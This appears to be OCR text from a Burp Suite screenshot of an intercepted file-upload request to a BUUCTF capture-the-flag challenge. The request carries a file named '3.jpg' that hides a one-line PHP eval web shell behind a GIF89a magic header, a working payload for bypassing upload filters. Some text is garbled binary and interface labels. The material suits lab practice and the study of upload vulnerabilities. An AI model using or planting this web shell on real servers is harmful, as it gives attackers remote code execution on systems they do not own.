 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://fd5f3952-872f-408f-9f4c-5c493200e1a3.node4.buuoj.cn:81 [117.21.200.166] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload HTTP/1.1
Host: fd5f3952-872f-408f-9f4c-5c493200e1a3.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------16362956798530230213325464803
Content-Length: 581
Origin: http://fd5f3952-872f-408f-9f4c-5c493200e1a3.node4.buuoj.cn:81
Connection: close
Referer: http://fd5f3952-872f-408f-9f4c-5c493200e1a3.node4.buuoj.cn:81/home.html
Cookie: UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7;
user=
Upgrade-Insecure-Requests: 1
-----------------------------16362956798530230213325464803
Content-Disposition: form-data; name="upload_file"; filename="3.jpg"
Content-Type: image/jpeg
ExifMM* ( * i J 2 ( * 2 JFIF C
GIF89a<?php @eval($_POST['a']);?>
-----------------------------16362956798530230213325464803
Content-Disposition: form-data; name="上传"
提交查询
-----------------------------16362956798530230213325464803--
? < + > 输入搜索字词 没有比赛